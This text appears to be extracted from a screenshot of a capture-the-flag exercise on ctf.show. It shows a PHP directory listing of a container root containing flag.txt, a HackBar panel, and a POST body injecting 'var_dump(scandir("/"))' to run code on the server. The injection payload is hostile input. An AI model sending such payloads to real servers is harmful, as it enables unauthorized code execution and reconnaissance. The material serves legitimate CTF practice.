 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3)
"mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4145e86a-fa5e-41ba-bba3-9c7a3cbc0b34.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_dump(scandir("/"));